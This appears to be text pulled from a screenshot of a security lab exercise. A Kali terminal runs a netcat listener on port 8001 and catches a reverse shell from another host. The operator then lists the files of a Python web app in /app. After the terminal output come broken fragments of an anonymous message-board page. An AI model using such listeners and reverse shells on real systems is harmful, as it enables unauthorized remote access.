 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 8001
listening on [any] 8001 ...
connect to [192.168.10.104] from (UNKNOWN) [192.168.10.108] 44367
ls
Dockerfile
main.py
requirements.txt
templates
pwd
/app
come to the new "Leave
All the messages are anonymous. D
Messages
Hello!
Testin 123
This is a cool site